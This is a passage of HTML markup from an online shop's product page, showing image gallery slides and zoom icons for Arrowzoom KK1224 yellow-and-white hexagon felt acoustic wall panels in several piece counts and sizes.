</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334584906016"> <span class="visually-hidden"> Open media 12 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334585332000" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334585332000" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm / Yellow and White" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334585332000"> <span class="visually-hidden"> Open media 13 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334585463072" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334585463072" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm / Yellow and White" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334585463072"> <span class="visually-hidden"> Open media 14 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334585823520" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334585823520" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm / Yellow and White" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
